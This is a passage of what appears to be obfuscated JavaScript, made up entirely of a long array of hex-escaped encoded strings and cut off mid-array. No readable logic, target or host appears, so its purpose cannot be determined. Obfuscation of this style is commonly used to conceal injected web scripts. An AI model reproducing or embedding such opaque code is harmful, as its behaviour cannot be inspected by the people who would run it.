\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\